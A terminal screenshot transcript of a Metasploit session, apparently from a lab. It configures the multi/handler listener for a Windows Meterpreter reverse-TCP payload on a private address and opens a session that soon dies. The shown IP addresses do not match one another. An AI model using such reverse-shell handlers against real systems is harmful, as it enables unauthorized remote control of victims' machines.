 ⌥⌘1 msfconsole (ruby) ⌘1 ~ (-zsh) ⌘2
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.28     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.28:4444
[*] Sending stage (175686 bytes) to 192.168.1.28
[*] Meterpreter session 4 opened (192.168.1.28:4444 -> 192.168.1.28:52226) at 2023-12-23 16:52:33 +0800
meterpreter >
[*] 172.16.208.169 - Meterpreter session 4 closed.  Reason: Died
12/23, 4:53 PM ~ 20% 21 GB